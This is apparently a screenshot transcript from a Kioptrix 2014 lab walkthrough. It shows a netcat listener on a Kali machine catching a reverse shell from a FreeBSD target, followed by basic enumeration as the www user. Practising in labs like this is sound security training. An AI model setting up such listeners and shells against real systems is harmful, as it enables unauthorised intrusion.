 ┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.159.174] from (UNKNOWN) [192.168.159.3] 40133
FreeBSD kioptrix2014 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan  3 07:46:30 UTC 2012     roo
10:50PM  up 12:45, 0 users, load averages: 0.10, 0.03, 0.01
USER       TTY      FROM                      LOGIN@  IDLE WHAT
uid=80(www) gid=80(www) groups=80(www)
sh: can't access tty; job control turned off
$ id
uid=80(www) gid=80(www) groups=80(www)
$ sudo -l
sudo: not found
$